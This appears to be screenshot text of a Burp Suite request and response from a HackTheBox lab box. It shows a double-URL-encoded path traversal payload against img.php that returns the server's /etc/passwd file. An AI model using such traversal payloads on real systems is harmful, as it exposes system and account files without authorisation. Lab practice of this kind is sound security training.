 Send
Cancel
<
>
Target: https://bros
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%2
5%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=liggbp7v5tcf5o95cq3o4phu72
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 20:04:33 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47